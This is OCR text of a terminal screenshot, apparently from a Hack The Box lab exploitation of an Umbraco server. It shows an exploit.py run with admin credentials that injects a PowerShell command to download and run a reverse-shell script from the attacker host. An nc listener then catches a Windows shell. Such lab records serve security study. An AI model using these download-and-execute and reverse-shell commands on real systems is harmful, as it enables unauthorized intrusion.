 Applications Places System Fri Jul 3, 02:45
Parrot Terminal
File Edit View Search Terminal Help
Exception calling "GetStream" with "0" argument(s): "The operation is not allowed on non-connected sockets."
At line:11 char:1
+ $stream = $client.GetStream()
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : InvalidOperationException
True
You cannot call a method on a null-valued expression.
At line:24 char:1
+ $stream.Write($encoding.GetBytes($out),0,$out.Length)
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : InvokeMethodOnNull
┌─[dosxuz@parrot]─[~/remote/Umbraco-RCE]
└──╼ $python3 exploit.py -u admin@htb.local -p baconandcheese -i 'http://10.10.10.180' -c powershell.exe -a "IEX (New-Object Net.WebClient).DownloadString('http://10.10.15.47/reverse.powershe
ll')"
┌─[dosxuz@parrot]─[~/remote]
└──╼ $nc -nlvp 1331
listening on [any] 1331 ...
connect to [10.10.15.47] from (UNKNOWN) [10.10.10.180] 49715
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
[0] 0:sudo  1:sudo- 2:bash* "parrot" 02:45 03-Jul-20
Menu Mozilla Firefox Parrot Terminal